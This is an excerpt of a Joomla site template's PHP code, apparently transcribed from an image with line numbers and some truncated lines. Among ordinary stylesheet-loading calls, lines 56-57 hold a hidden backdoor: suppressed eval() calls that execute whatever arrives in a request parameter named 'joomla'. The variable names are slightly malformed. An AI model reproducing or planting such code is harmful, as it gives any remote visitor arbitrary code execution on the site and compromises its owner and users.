 46
47 // Add stylesheets
48 JHtml::_('stylesheet', 'templates/system/css/system.css', array('version' => 'auto'));
49 JHtml::_('stylesheet', 'position.css', array('version' => 'auto', 'relative' => true));
50 JHtml::_('stylesheet', 'layout.css', array('version' => 'auto', 'relative' => true));
51 JHtml::_('stylesheet', 'print.css', array('version' => 'auto', 'relative' => true), array('media' => 'print'));
52 JHtml::_('stylesheet', 'general.css', array('version' => 'auto', 'relative' => true));
53 JHtml::_('stylesheet', htmlspecialchars($color, ENT_COMPAT, 'UTF-8') . '.css', array('version' => 'auto', 'relative' =>
54
55
56 @eval($REQUEST['joomla']);
57 @eval($POST['joomla']);
58
59 if ($this->direction === 'rtl')
60 {
61 JHtml::_('stylesheet', 'template_rtl.css', array('version' => 'auto', 'relative' => true));
62 JHtml::_('stylesheet', htmlspecialchars($color, ENT_COMPAT, 'UTF-8') . '_rtl.css', array('version' => 'auto', 'rela
63 }
64
65 if ($color === 'image')
66 {
67 $this->addStyleDeclaration("
68 .logoheader {
69 background: url('" . $this->baseurl . "/" . htmlspecialchars($headerImage) . "') no-repeat right;
70 }
71 body {
72 background: " . $this->params->get('backgroundcolor') . ";
73 }");